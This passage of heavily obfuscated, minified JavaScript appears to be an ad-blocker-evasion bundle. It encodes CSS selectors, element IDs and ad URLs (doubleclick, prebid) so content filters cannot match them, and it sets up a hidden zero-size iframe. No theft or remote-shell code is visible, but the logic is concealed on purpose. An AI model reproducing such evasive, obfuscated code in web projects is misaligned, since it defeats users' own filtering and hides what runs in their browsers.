U={'HTMLIFrameElement_contentWindow':()=>Object[hA(0x763)](HTMLIFrameElement[hA(0x6ce)],hA(0xeb4)),'XMLHttpRequest_open':()=>g(window,hA(0xaad),hA(0x3cf)),'Window_decodeURIComponent':()=>g(window,hA(0x200),hA(0x803)),'Window_fetch':()=>g(window,hA(0x200),hA(0xf27)),'Element_setAttribute':()=>g(window,hA(0x3d6),hA(0xc8d)),'EventTarget_addEventListener':()=>g(window,hA(0xfaf),hA(0xb66))},H=hA(0xca1)+window[hA(0x752)](window[hA(0xb1c)][hA(0x562)]),Z={'get'(){const hl=hA;return this[hl(0x3fe)](),window[H];},'collectOne'(F){window[H]=window[H]||{},window[H][F]||(window[H][F]=U[F]());},'collect'(){const hb=hA;window[H]=window[H]||{};for(const [F,V]of Object[hb(0xfe5)](U))window[H][F]||(window[H][F]=V());}};function g(F,V,c){const ha=hA;var X,S,A;return ha(0xd0f)===V[ha(0xdc6)]()?F[c]:ha(0xc47)===V?null===(X=F[ha(0xc47)])||void 0x0===X?void 0x0:X[c]:ha(0xce7)===V?null===(S=F[ha(0xce7)])||void 0x0===S?void 0x0:S[c]:null===(A=F[V])||void 0x0===A||null===(A=A[ha(0x6ce)])||void 0x0===A?void 0x0:A[c];}},0x1974:(N,J,h)=>{'use strict';function U(H){const hP=a2T,o=(Z,g)=>{H(Z,g);};return o[hP(0x2a4)]=()=>hP(0x56a),new Promise(o);}h['d'](J,{'c':()=>U});},0x758:(N,J,h)=>{'use strict';const hp=a2T;h['d'](J,{'G':()=>Z});var U=h(0x1974);class H{constructor(g,F){const hy=a2T;this[hy(0x303)]=g,this[hy(0xcba)]=F;}}class Z{static[hp(0xd2d)](g,F){const hE=hp;let V=arguments[hE(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,U['c'])((c,X)=>{const hw=hE;try{const S=new XMLHttpRequest();S[hw(0x7a6)]=A=>{const hM=hw;0x4===S[hM(0xe99)]&&c(new H(S[hM(0x303)],S[hM(0x2b6)]));},S[hw(0x3cf)](g,F),S[hw(0x46b)](V);}catch(A){X(A);}});}}},0x197c:(N,J,h)=>{'use strict';h['d'](J,{'Y':()=>V,'p':()=>X});var U=h(0x23b5),H=h(0xbb5),Z=h(0x6f7);let g=null,F=!0x1;function V(S){const hk=a2T;if(null===g){g=document[hk(0xdfd)](hk(0xa09)),g[hk(0xf00)][hk(0xc0a)](hk(0xae1),'0'),g[hk(0xf00)][hk(0xc0a)](hk(0xe66),'0'),g[hk(0xf00)][hk(0xc0a)](hk(0x6c2),hk(0x72f)),g[hk(0xf00)][hk(0xc0a)](hk(0xb4c),hk(0xf0b)),H['A'][hk(0xb4d)]()[hk(0x55c)][hk(0xbe1)](g,hk(0x920),hk(0xf57));const A=(0x0,Z['Wq'])({'protectUrlContext':S,'url':U['A'][hk(0x3df)]+hk(0x2a5),'endpoint':U['A'][hk(0x3df)]});H['A'][hk(0xb4d)]()[hk(0x55c)][hk(0xbe1)](g,hk(0x9e5),hk(0xe67)[hk(0x68a)](A,hk(0x2fc)));const b=P=>{const hQ=hk;hQ(0x281)===P[hQ(0x3c5)][hQ(0x92d)]&&(F=!0x0,window[hQ(0x5f6)](hQ(0xb02),b));};window[hk(0xb66)](hk(0xb02),b),document[hk(0xe55)][hk(0x300)](g);}return g;}const X=async(S,A)=>new Promise(async(b,P)=>{const hs=a2T,y=V(S);for(;!F;)await new Promise(w=>setTimeout(w,0x7b));const p=H['A'][hs(0xb4d)]()[hs(0xf5f)][hs(0xb4d)][hs(0xbe1)](y,window);if(!p)return b(!0x0);const E=new MessageChannel();E[hs(0xd53)][hs(0x71d)]=w=>{const hf=hs;b(w[hf(0x3c5)]);},p[hs(0xc45)]({'type':hs(0x2a9),'src':A},'*',[E[hs(0xc94)]]);});},0x1fae:(N,J,U)=>{'use strict';const hO=a2T;U['d'](J,{'Bo':()=>w,'VS':()=>E,'pI':()=>M,'sU':()=>O,'ts':()=>W,'v5':()=>Q,'xP':()=>G,'yu':()=>k});var H=U(0x6f7);const Z=[hO(0xf14),hO(0x5dc),hO(0x2e8),hO(0x183),hO(0x4cd),hO(0x4ed),hO(0x735),hO(0x8f1),hO(0xb95),hO(0x5e1),hO(0x61c),hO(0xd5f),hO(0xfd1),hO(0x400),hO(0x4cc),hO(0x1d1),hO(0x943),hO(0x9d3),hO(0x32c),hO(0x12b),hO(0x2c2),hO(0x3f7),hO(0xbd2),hO(0x137),hO(0x62b),hO(0x384),hO(0xe4f),hO(0x6f2),hO(0x2a3),hO(0xf8c),hO(0x280),hO(0x251),hO(0x1ae),hO(0x33a),hO(0x351),hO(0xb3d),hO(0x1e8),hO(0x2f6),hO(0x959),hO(0xba5),hO(0xcb8),hO(0xa2a),hO(0x4f6),hO(0xf75),hO(0x282),hO(0x361),hO(0xd26),hO(0xb3b),hO(0x239),hO(0x732),hO(0xf5a),hO(0x9c9),hO(0x4cc),hO(0xa07),hO(0x6af),hO(0x39e),hO(0x842),hO(0x4c0),hO(0xb57),hO(0xea6),hO(0xd70),hO(0xe12),hO(0xcd1),hO(0xe6a),hO(0xca0),hO(0x5fb),hO(0x180),hO(0xcbb),hO(0xe5d),hO(0xfdf),hO(0x144),hO(0xfc0),hO(0x858),hO(0xc00),hO(0x37b),hO(0xca9),hO(0x6c1),hO(0x623),hO(0x337),hO(0x53a),hO(0xa2a),hO(0x785),hO(0xcc0),hO(0xc11),hO(0xbfd),hO(0xab7),hO(0x823),hO(0xa7c),hO(0x8bd),hO(0x676),hO(0xaa2),hO(0x702),hO(0x89c),hO(0x479),hO(0x245),hO(0x81f),hO(0x387),hO(0xdb8),hO(0x83f),hO(0xa98),hO(0xfd3),hO(0xcd2),hO(0x929),hO(0xd7a),hO(0x30b),hO(0x3fb),hO(0x186),hO(0xc6b),hO(0x263),hO(0xe34),hO(0x5ae),hO(0x1ed),hO(0xbd2),hO(0x504),hO(0x41f),hO(0xa28),hO(0x3d7),hO(0x2fd),hO(0xe2e),hO(0x99c),hO(0x564),hO(0x9e6),hO(0xa23),hO(0x4d9),hO(0x5ee),hO(0x8e2),hO(0x212),hO(0xd43),hO(0x38b),hO(0xb0f),hO(0x51e),hO(0xb07),hO(0xbc2),hO(0xd4e),hO(0xa48),hO(0xf61),hO(0xc2b),hO(0x73b),hO(0x5b2),hO(0x2fa),hO(0xf29),hO(0xa17),hO(0x447),hO(0xb88),hO(0x843),hO(0xbd4),hO(0x77a),hO(0xf45),hO(0xcef),hO(0xd3c),hO(0xcb0),hO(0x672),hO(0x9fd),hO(0xd31),hO(0xded),hO(0x4fd),hO(0x5da),hO(0xfa1),hO(0xc8e),hO(0x288),hO(0xa7b),hO(0xc34),hO(0x284),hO(0x92b),hO(0x43b),hO(0x29e),hO(0xc92),hO(0x448),hO(0x611),hO(0xf59),hO(0x694),hO(0x62f),hO(0xfa3),hO(0x1d8),hO(0xfe8),hO(0x3e3),hO(0xad4),hO(0x9b4),hO(0x46f),hO(0xf68),hO(0xb6f),hO(0x71f),hO(0xd8f),hO(0x3f2),hO(0x9cb),hO(0xf21),hO(0xb99),hO(0x354),hO(0x3ed),hO(0x5c7),hO(0x3ff),hO(0x523),hO(0xc13),hO(0xa3d),hO(0xe1d),hO(0x38a),hO(0x9ea),hO(0x56f),hO(0x3a7),hO(0xfd9),hO(0x3f2),hO(0x6ab),hO(0xc1a),hO(0x689),hO(0x44b),hO(0x319),hO(0x1df),hO(0x30c),hO(0x12d),hO(0xcd7),hO(0x232),hO(0x15a),hO(0xd30),hO(0x738),hO(0x218),hO(0x5f5),hO(0x28b),hO(0xc6f),hO(0xdfa),hO(0x93f),hO(0x793),hO(0x7e9),hO(0x8c0),hO(0xe84),hO(0x586),hO(0x981),hO(0xa46),hO(0x6fb),hO(0xae8),hO(0xbd1),hO(0x286),hO(0xc52),hO(0x6bc),hO(0xd40),hO(0x8bc),hO(0x521),hO(0xc21),hO(0x62e),hO(0xb17),hO(0x2a6),hO(0x84c),hO(0xcd0),hO(0x328),hO(0x6dd),hO(0x4fa),hO(0x24a),hO(0xe01),hO(0xa6b),hO(0x84b),hO(0x27c),hO(0xe74),hO(0x1f6),hO(0xa32),hO(0xd74),hO(0x8aa),hO(0x501),hO(0x557),hO(0xa57),hO(0xee9),hO(0x2ff),hO(0xdf3),hO(0x773),hO(0x9f9),hO(0x1ca),hO(0x711),hO(0x39b),hO(0xa64),hO(0x203),hO(0xaa6),hO(0x8e8),hO(0x77f),hO(0x8a3),hO(0x24d)],F=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],V=[hO(0x31e),hO(0xf2c),hO(0x1c2),hO(0xb1d),hO(0xdb0),hO(0xe17),'Ad',hO(0x869),hO(0xd72),hO(0xeb5),hO(0x4c5),hO(0x2d3),hO(0x67f),hO(0x18c),hO(0xb9b),hO(0x365),hO(0xa0d),hO(0xd60),hO(0x47e),hO(0x4a3),hO(0xf99),hO(0x267),hO(0x6a0),hO(0xc39),hO(0xea5),hO(0x346),hO(0xd41),hO(0xe59),hO(0x95a),hO(0x5b0),hO(0x321),hO(0xa1a),hO(0x7e3),hO(0xa35),hO(0xa5d),hO(0xa74),hO(0x969),hO(0x93a),hO(0xe1f),hO(0x8b2),hO(0xcc1),hO(0x161),hO(0xf0f),hO(0x7c6),hO(0x425),hO(0x213),hO(0xac5),hO(0x8cc),hO(0xc29),hO(0xbb0),hO(0xbd6),hO(0xce2),hO(0x214),hO(0x149),hO(0x79b),hO(0x679),hO(0xe8b),hO(0xb05)],X=['ad',hO(0x2b5),'Ad',hO(0xf89)],S=[hO(0xa7d),hO(0xf44),hO(0x720)],A=[],P=[{'key':hO(0xcc5),'value':[hO(0x559)]}];function E(j){const hW=hO;var D,Y,L,q,I,R,z,K,r0,r1;const r2=[...X,...null!==(D=null==j?void 0x0:j['id'])&&void 0x0!==D?D:[]],r3=[...V,...null!==(Y=null==j?void 0x0:j[hW(0xcbd)])&&void 0x0!==Y?Y:[]],r4=[...Z,...null!==(L=null==j?void 0x0:j[hW(0xf4d)])&&void 0x0!==L?L:[]][hW(0xa19)](rB=>hW(0x7a9)!==rB),r5=[...F,...null!=j&&j[hW(0x775)]?[new RegExp(j[hW(0x775)][hW(0x748)]('|'))]:[]],r6=[...A,...null!==(q=null==j?void 0x0:j[hW(0xb42)])&&void 0x0!==q?q:[]],r7=[...null!==(I=null==j?void 0x0:j[hW(0x7b3)])&&void 0x0!==I?I:[]],r8={'id':[{'type':hW(0xfe2),'value':hW(0xbd9)},{'type':hW(0xfe2),'value':hW(0xe57)},{'type':hW(0xfe2),'value':hW(0xf42)},...null!==(R=null==j||null===(z=j[hW(0xe0f)])||void 0x0===z?void 0x0:z['id'])&&void 0x0!==R?R:[]],'url':[{'type':hW(0x828),'value':hW(0xa51)},...null!==(K=null==j||null===(r0=j[hW(0xe0f)])||void 0x0===r0?void 0x0:r0[hW(0xfb5)])&&void 0x0!==K?K:[]]},r9=[...S,...null!==(r1=null==j?void 0x0:j[hW(0x208)])&&void 0x0!==r1?r1:[]],rr=rB=>rB[hW(0x8b1)](/[.*+?^${}()|[\]\\]/g,hW(0x69c)),rT=new RegExp([...r3[hW(0xf6b)](rr),...r2[hW(0xf6b)](rB=>'\x5cb'[hW(0x68a)](rr(rB),'\x5cb')),...r9[hW(0xf6b)](rr),...r4[hW(0xf6b)](rr),...r5[hW(0xf6b)](rB=>rB[hW(0xea0)])][hW(0x748)]('|'));return{'ids':r2,'idSubstrings':r3,'idRegex':new RegExp(r3[hW(0x748)]('|')),'cssTargetRegex':rT,'domains':r4,'urlRegexes':r5,'selectorsToForceProtect':r7,'attributes':r9,'attributeValueKeys':P,'tagName':r6,'exclusionRules':r8};}function w(j,D){const hG=hO;return!(!j[hG(0xc9d)][hG(0xb58)](D)&&!j[hG(0xdc2)][hG(0x7d2)](D))&&!j[hG(0xe0f)]['id'][hG(0xcda)](Y=>hG(0x828)===Y[hG(0x92d)]?Y[hG(0xf7e)]===D:hG(0xfe2)===Y[hG(0x92d)]?D[hG(0xb58)](Y[hG(0xf7e)]):void Y[hG(0x92d)]);}function M(j,D){const ht=hO;if(null==D||''===D)return!0x1;const Y=(0x0,H['GX'])(D);return!!Y&&(!(!j[ht(0xe3e)][ht(0xcda)](L=>Y[ht(0x846)][ht(0x489)](L))&&!j[ht(0x945)][ht(0xcda)](L=>L[ht(0x7d2)](Y[ht(0x562)])))&&!j[ht(0xe0f)][ht(0xfb5)][ht(0xcda)](L=>ht(0x828)===L[ht(0x92d)]?L[ht(0xf7e)]===Y[ht(0x562)]:ht(0xfe2)===L[ht(0x92d)]?Y[ht(0x562)][ht(0xb58)](L[ht(0xf7e)]):void 0x0));}function k(j,D){const hj=hO;return D[hj(0x1d6)](hj(0x671))&&j[hj(0x208)][hj(0xb58)](D);}function Q(j,D,Y){const hD=hO;return!!Y&&j[hD(0x22b)][hD(0xcda)](L=>{const hY=hD;let {key:q,value:C}=L;return q===D&&C[hY(0xb58)](Y);});}function O(j,D){const hL=hO;return!!(D[hL(0xd02)]('id')&&w(j,D['id'])||D[hL(0xd02)](hL(0xdd3))&&w(j,D[hL(0xa58)])||D[hL(0xd02)](hL(0x7e7))&&M(j,D[hL(0x1fb)](hL(0x7e7)))||D[hL(0xd02)](hL(0x562))&&M(j,D[hL(0x1fb)](hL(0x562))));}function W(j,D){const hm=hO;return j[hm(0xb42)][hm(0xcda)](Y=>Y[hm(0xdc6)]()===D[hm(0xdc6)]());}function G(j,D){const hu=hO;return j[hu(0x6c8)][hu(0x7d2)](D);}},0x190b:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>H});var U=h(0xebc);const H={'encode':function(F){const hq=a2T;let V=arguments[hq(0x230)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return V['id']+F[hq(0xebe)]('')[hq(0xf6b)](c=>V[hq(0x90c)][hq(0xb58)](c)?String[hq(0x629)](V[hq(0xb8f)])+Z(V[hq(0x90c)],V[hq(0x1d0)],c):V[hq(0xdbb)][hq(0xb58)](c)?String[hq(0x629)](V[hq(0xf3e)])+Z(V[hq(0xdbb)],V[hq(0x7f1)],c):Z(V[hq(0xd10)],V[hq(0x379)],c))[hq(0x748)]('');},'decode':F=>{const hC=a2T,V=(0x0,U['i7'])(F[hC(0x615)](0x0,0x4));if(!V)throw new Error(hC(0x21d)+F);const c=F[hC(0x615)](0x4);let X=0x0;return c[hC(0xebe)]('')[hC(0xf6b)](S=>{const hI=hC;if(0x0==X&&S===String[hI(0x629)](V[hI(0xb8f)]))return X=0x1,'';if(0x0==X&&S===String[hI(0x629)](V[hI(0xf3e)]))return X=0x2,'';if(0x0!=X){const A=X;if(X=0x0,0x1==A)return V[hI(0x1d0)][hI(0xb58)](S)?g(V[hI(0x90c)],V[hI(0x1d0)],S):g(V[hI(0xd10)],V[hI(0x379)],S)+S;if(0x2==A)return V[hI(0x7f1)][hI(0xb58)](S)?g(V[hI(0xdbb)],V[hI(0x7f1)],S):g(V[hI(0xd10)],V[hI(0x379)],S)+S;throw new Error(hI(0x440)+A);}return g(V[hI(0xd10)],V[hI(0x379)],S);})[hC(0x748)]('');}};function Z(F,V,c){const hR=a2T;if(0x1!==c[hR(0x230)])throw new Error(hR(0x79e));return F[hR(0xb58)](c)?V[F[hR(0x5c5)](c)]:c;}function g(F,V,c){const hz=a2T;if(0x1!==c[hz(0x230)])throw new Error(hz(0x79e));return V[hz(0xb58)](c)?F[V[hz(0x5c5)](c)]:c;}},0xebc:(N,J,h)=>{'use strict';const hx=a2T;h['d'](J,{'$o':()=>g,'i7':()=>Z});var U=h(0x23b5),H=h(0x18f7);function Z(A){const hn=a2T;return A?S[hn(0x6a2)](b=>b['id']===A):U['A'][hn(0x9a1)]?V[0x0]:H['A'][hn(0xf4b)](V);}const g=()=>V[V[hx(0x230)]-0x1];function F(A){const hi=hx,b=[hi(0x576),hi(0x683),hi(0x369),hi(0xaae),hi(0x40a),hi(0xb69),hi(0x60c),hi(0xa0a),hi(0x8df)],P={};for(let y=0x0;y<b[hi(0x230)];y++){const p=A[y];P[atob(b[y])]=hi(0x294)==typeof p?atob(p):p;}return P;}const V=[[hx(0x207),hx(0xb78),hx(0xc64),0x75,hx(0x96e),hx(0x8f5),0x39,hx(0x136),hx(0xa14)],[hx(0x759),hx(0x3fc),hx(0x6a1),0x75,hx(0x9d0),hx(0xe9f),0x73,hx(0xbca),hx(0xe86)],[hx(0x49f),hx(0x887),hx(0xd05),0x61,hx(0x589),hx(0x3a0),0x72,hx(0x37f),hx(0x966)],[hx(0x444),hx(0xf95),hx(0xbeb),0x6a,hx(0xac4),hx(0x55f),0x35,hx(0xec7),hx(0x695)]][hx(0xf6b)](A=>F(A)),X=[[hx(0xf01),hx(0xc17),hx(0x21f),0x77,hx(0x259),hx(0x7db),0x66,hx(0x151),hx(0x4b3)],[hx(0x382),hx(0xa4d),hx(0x796),0x39,hx(0xbb7),hx(0x3c7),0x65,hx(0x5ec),hx(0x15b)],[hx(0xdbc),hx(0xf2e),hx(0x921),0x66,hx(0x5f1),hx(0xb1a),0x38,hx(0x7d8),hx(0x43a)],[hx(0xf09),hx(0xd66),hx(0xc04),0x61,hx(0xc0d),hx(0xf51),0x73,hx(0x5c4),hx(0xafd)],[hx(0x76b),hx(0xe87),hx(0x2f1),0x79,hx(0x2e1),hx(0x2c0),0x6e,hx(0xbdd),hx(0x4d3)],[hx(0xc90),hx(0x3ef),hx(0x3a6),0x76,hx(0xaa5),hx(0x7cb),0x73,hx(0xb27),hx(0xe90)],[hx(0x7e6),hx(0x905),hx(0xbb6),0x70,hx(0x626),hx(0x709),0x72,hx(0x2fe),hx(0xd28)],[hx(0xee5),hx(0x967),hx(0x5ba),0x6b,hx(0x8cb),hx(0x36e),0x68,hx(0xb7d),hx(0xa42)],[hx(0xe6c),hx(0x407),hx(0x4fb),0x73,hx(0xe40),hx(0x1a6),0x68,hx(0xe47),hx(0x4fe)],[hx(0x395),hx(0x163),hx(0x8a6),0x61,hx(0x73c),hx(0xc03),0x65,hx(0x5c6),hx(0xc0b)],[hx(0xc8f),hx(0xe50),hx(0x278),0x6a,hx(0xb1e),hx(0x633),0x6b,hx(0xdec),hx(0x885)],[hx(0x401),hx(0x2df),hx(0xe62),0x66,hx(0x58d),hx(0x1a5),0x39,hx(0x146),hx(0x31b)],[hx(0xca3),hx(0xdea),hx(0x8fd),0x67,hx(0x5fc),hx(0xfd5),0x61,hx(0xc4c),hx(0x9b1)],[hx(0x79a),hx(0xf5e),hx(0xd5d),0x38,hx(0x8cd),hx(0xe24),0x31,hx(0x39d),hx(0xf06)],[hx(0xb67),hx(0xedd),hx(0x393),0x6f,hx(0xebf),hx(0x9ee),0x68,hx(0x2d7),hx(0x718)],[hx(0x1c9),hx(0xd5c),hx(0x88c),0x6b,hx(0xd78),hx(0xc35),0x32,hx(0x87a),hx(0x9fb)]][hx(0xf6b)](A=>F(A)),S=[...V,...X];},0x143c:(N,J,h)=>{'use strict';const hK=a2T;h['d'](J,{'Gb':()=>X,'OC':()=>V,'Y_':()=>F,'oi':()=>S,'xm':()=>g});var U=h(0x4c5),H=h(0x190b),Z=(h(0x23b5),h(0x18f7));const g=[hK(0x293),hK(0x12c),hK(0xdf0),hK(0x495),hK(0x195),hK(0xa6c),hK(0xc8b),hK(0x650),hK(0xcf2),hK(0x221),hK(0x6f7),hK(0xfc2),hK(0x8ef),hK(0x68b),hK(0x52e),hK(0xd42),hK(0x988),hK(0x22f),hK(0x533),hK(0x77d),hK(0xb55),hK(0x845),hK(0xe9e),hK(0xd73),hK(0x45c),hK(0x93e),hK(0x95b),hK(0xe44),hK(0xc3a),hK(0x4c7),hK(0x686),hK(0xc2a),hK(0x8a4),hK(0x4a1),hK(0xfb8),hK(0x390),hK(0x9d6),hK(0x9bd),hK(0x2cf),hK(0xb20),hK(0xb76),hK(0x64d),hK(0x680),hK(0x2e7),hK(0x758),hK(0xd59),hK(0xec1),hK(0xfed),hK(0xe59),hK(0x522),hK(0x2d6),hK(0xdfc),hK(0xaa7),hK(0xef0),hK(0xfe6),hK(0x934),hK(0xe0a)];function F(A){const hd=hK;return void 0x0===A?-0x1:g[hd(0x5c5)](A);}function V(A){const U0=hK,b=H['A'][U0(0xefe)](A),P=Z['A'][U0(0xa58)](),y=b[U0(0x8b1)](U0(0x3da),'\x22'[U0(0x68a)](P,'\x22')),p=JSON[U0(0xf5c)](y);return p[U0(0xf96)]=p[P],delete p[P],p;}function X(A){const U1=hK;return!!(window[U1(0xb1c)][U1(0xd99)]+window[U1(0xb1c)][U1(0xb74)])[U1(0xb58)](U1(0x275))||U1(0xb12)===U['A'][U1(0xb4d)](U1(0x28a),!0x1)||U1(0xe6e)!==U['A'][U1(0xb4d)](U1(0x28a),!0x1)&&Math[U1(0xc3d)]()<A;}function S(A){const U2=hK;try{if(!window[U2(0x8f9)]||!(U2(0x530)in window[U2(0x8f9)]))return!0x1;const b=window[U2(0x8f9)][U2(0x530)];return!(!b[U2(0x612)]||!b[U2(0x5e2)])&&b[U2(0x612)]/b[U2(0x5e2)]>=A;}catch(P){return!0x1;}}},0xbc6:(N,J,h)=>{'use strict';const U3=a2T;h['d'](J,{'H':()=>H,'e':()=>U});const U=Z=>Z[U3(0xb58)](U3(0xae1))||Z[U3(0xb58)](U3(0xe66))?Z=(Z=(Z=(Z=Z[U3(0x8b1)](/(^width\s*:)/g,U3(0x34f)))[U3(0x8b1)](/([^-]width\s*:)/g,U3(0x34f)))[U3(0x8b1)](/(^height\s*:)/g,U3(0x34f)))[U3(0x8b1)](/([^-]height\s*:)/g,U3(0x34f)):Z,H=Z=>Z[U3(0xb58)](U3(0xae1))||Z[U3(0xb58)](U3(0xe66))?Z=(Z=(Z=(Z=Z[U3(0x8b1)](/(^width\s*:)   /g,'$1'))[U3(0x8b1)](/([^-]width\s*:)   /g,'$1'))[U3(0x8b1)](/(^height\s*:)   /g,'$1'))[U3(0x8b1)](/([^-]height\s*:)   /g,'$1'):Z;},0x1791:(N,J,U)=>{'use strict';const U5=a2T;U['d'](J,{'QS':()=>W,'Qw':()=>Q,'Vd':()=>O,'dv':()=>A,'hB':()=>j,'oY':()=>G,'sR':()=>P});var H=U(0xf26),Z=U(0x6f7),F=U(0x14a1),V=U(0x23b5),X=U(0xbc6),S=U(0x20ce);const A=L=>{const U4=a2T;let {protectUrlContext:q,stylesheet:C,baseUrl:I='',key:R,endpoint:z=V['A'][U4(0x3df)],idFilter:x,urlFilter:K,attributeFilter:r0,tagNameFilter:r1,isPageLevel:r2=!0x1}=L;return Y({'protectUrlContext':q,'stylesheet':C,'direction':U4(0x367),'context':U4(0x253),'baseUrl':I,'key':R,'endpoint':z,'idFilter':x,'urlFilter':K,'attributeFilter':r0,'tagNameFilter':r1,'isPageLevel':r2});},P=L=>Y({'stylesheet':L,'direction':U5(0x1ef),'context':U5(0x253)}),E=U5(0x285)!=typeof window,M=(0x0,S['_'])(E),k=(0x0,S['_'])(E),Q=L=>{const U6=U5;let {protectUrlContext:q,selector:C,key:I,idFilter:R,attributeFilter:z,tagNameFilter:x}=L;const K=R||z||x?M:k;let r0=K[U6(0xb4d)](C);return r0||(r0=Y({'protectUrlContext':q,'stylesheet':C,'direction':U6(0x367),'context':U6(0x868),'baseUrl':'','key':I,'idFilter':R,'attributeFilter':z,'tagNameFilter':x}),K[U6(0x7bc)](C,r0)),r0;},O=L=>{const U7=U5;let {protectUrlContext:q,style:C,baseUrl:I='',key:R,endpoint:z=V['A'][U7(0x3df)],idFilter:x,urlFilter:K,attributeFilter:r0}=L,r1=Y({'protectUrlContext':q,'stylesheet':C,'direction':U7(0x367),'context':U7(0x972),'baseUrl':I,'key':R,'endpoint':z,'idFilter':x,'urlFilter':K,'attributeFilter':r0});return C[U7(0x489)](';')&&!r1[U7(0x489)](';')&&(r1+=';'),r1;},W=L=>{const U8=U5;let q=Y({'stylesheet':L,'direction':U8(0x1ef),'context':U8(0x972)});return L[U8(0x489)](';')&&!q[U8(0x489)](';')&&(q+=';'),q;},G=L=>{const U9=U5;let {protectUrlContext:q,value:C,baseUrl:I='',key:R,endpoint:z=V['A'][U9(0x3df)],idFilter:x,urlFilter:K,attributeFilter:r0}=L;return Y({'protectUrlContext':q,'stylesheet':C,'context':U9(0xf7e),'direction':U9(0x367),'baseUrl':I,'key':R,'endpoint':z,'idFilter':x,'urlFilter':K,'attributeFilter':r0});},j=L=>Y({'stylesheet':L,'direction':U5(0x1ef),'context':U5(0xf7e)});function D(L,q,C){const Ur=U5,I=F['z1'][Ur(0x230)];if('*='===L){const R=C(q);q=(0x0,F['_'])(R)?R[Ur(0x615)](I+0x4):R;}else{if('$='===L){const z=C(q);q=(0x0,F['_'])(z)?z[Ur(0x615)](I+0x4):z;}else q=C(q);}return q;}function Y(L){const UT=U5,{stylesheet:q,context:C}=L;let I,R,z,x;if(UT(0x367)===L[UT(0xb9a)]){const {protectUrlContext:r1,baseUrl:r2,key:r3,endpoint:r4=V['A'][UT(0x3df)],isPageLevel:r5}=L;I=r6=>L[UT(0xbd5)]&&!L[UT(0xbd5)](r6)?r6:(0x0,F['md'])(r6[UT(0xebe)]('\x5c')[UT(0x748)](''),r3),R=function(r6){const UB=UT;let r7=arguments[UB(0x230)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z['MN'][UB(0x898)];return r6[UB(0x1d6)]('{{')&&r6[UB(0x489)]('}}')?r6:r6[UB(0x1d6)]('.')&&!r6[UB(0x1d6)]('./')&&!r6[UB(0x1d6)](UB(0x2f5))||r6[UB(0x1d6)]('#')?Q({'protectUrlContext':r1,'selector':r6,'key':r3,'idFilter':L[UB(0xbd5)],'attributeFilter':L[UB(0x5e8)]}):L[UB(0xe3a)]&&!L[UB(0xe3a)](r6)?r6:(r5&&r7===Z['MN'][UB(0xd9b)]&&(r7=Z['MN'][UB(0xa81)]),(0x0,Z['Wq'])({'protectUrlContext':r1,'url':r2?new URL(r6,r2)[UB(0x562)]:r6,'kind':r7,'key':r3,'endpoint':r4}));},z=r6=>L[UT(0x5e8)]&&!L[UT(0x5e8)](r6)?r6:UT(0x671)[UT(0x68a)]((0x0,F['md'])(r6[UT(0x615)](0x5),r3)[UT(0xdc6)]()),x=r6=>L[UT(0x60e)]&&L[UT(0x60e)](r6)?UT(0x6d7)+(0x0,F['md'])(r6[UT(0xdc6)](),r3):r6;}else UT(0x1ef)===L[UT(0xb9a)]?(I=r6=>(0x0,F['_'])(r6)?(0x0,F['ks'])(r6):r6,R=r6=>(0x0,Z['EW'])(r6)?(0x0,Z['sH'])(r6)[UT(0x8a2)]:r6,z=r6=>(0x0,F['_'])(r6[UT(0x615)](0x5))?UT(0x671)+(0x0,F['ks'])(r6[UT(0x615)](0x5)[UT(0xdc6)]()):r6,x=r6=>r6[UT(0x1d6)](UT(0x6d7))&&(0x0,F['_'])(r6[UT(0x615)](0x3))?(0x0,F['ks'])(r6[UT(0x615)](0x3)):r6):UT(0x7e5)===L[UT(0xb9a)]&&(I=r6=>r6,R=r6=>{const Uv=UT;try{return new URL(r6,L[Uv(0xb13)])[Uv(0x562)];}catch(r7){return r6;}},z=r6=>r6,x=r6=>r6);const K=[],r0=(0x0,H['qg'])(q,{'context':C});return(0x0,H['GG'])(r0,{'enter'(r6){const UN=UT;var r7,r8,r9,rr,rT,rB,rv;K[UN(0x89f)](r6);const rN=K[UN(0x230)]>=0x3&&UN(0x506)===K[K[UN(0x230)]-0x3][UN(0x5e9)];if(UN(0xcaa)===r6[UN(0x92d)])r6[UN(0x5e9)]=I(r6[UN(0x5e9)]);else{if(UN(0x2cc)===r6[UN(0x92d)])r6[UN(0x5e9)]=I(r6[UN(0x5e9)]);else{if(UN(0x9f2)===r6[UN(0x92d)]&&UN(0x437)===r6[UN(0x5e9)][UN(0x92d)]&&r6[UN(0x5e9)][UN(0x5e9)][UN(0x1d6)](UN(0x671)))r6[UN(0x5e9)][UN(0x5e9)]=z(r6[UN(0x5e9)][UN(0x5e9)]);else{if(UN(0x9f2)!==r6[UN(0x92d)]||UN(0x437)!==r6[UN(0x5e9)][UN(0x92d)]||'id'!==r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x58a)!==r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x345)!==r6[UN(0x5e9)][UN(0x5e9)]||UN(0x16c)!==(null===(r7=r6[UN(0xf7e)])||void 0x0===r7?void 0x0:r7[UN(0x92d)])){if(UN(0x9f2)!==r6[UN(0x92d)]||UN(0x437)!==r6[UN(0x5e9)][UN(0x92d)]||UN(0xae1)!==r6[UN(0x5e9)][UN(0x5e9)]&&UN(0xe66)!==r6[UN(0x5e9)][UN(0x5e9)]||UN(0x16c)!==(null===(r8=r6[UN(0xf7e)])||void 0x0===r8?void 0x0:r8[UN(0x92d)])){if(UN(0x9f2)===r6[UN(0x92d)]&&UN(0x437)===r6[UN(0x5e9)][UN(0x92d)]&&UN(0xf00)===r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x16c)===(null===(r9=r6[UN(0xf7e)])||void 0x0===r9?void 0x0:r9[UN(0x92d)])&&(r6[UN(0xf7e)][UN(0xf7e)][UN(0xb58)](UN(0xae1))||r6[UN(0xf7e)][UN(0xf7e)][UN(0xb58)](UN(0xe66)))){if(UN(0x367)===L[UN(0xb9a)]){const rJ=(0x0,X['e'])(r6[UN(0xf7e)][UN(0xf7e)]);rJ!==r6[UN(0xf7e)][UN(0xf7e)]&&(r6[UN(0xf7e)][UN(0xf7e)]=r6[UN(0xf7e)][UN(0xf7e)]+',\x20'+rJ);}else{if(UN(0x1ef)===L[UN(0xb9a)]){const 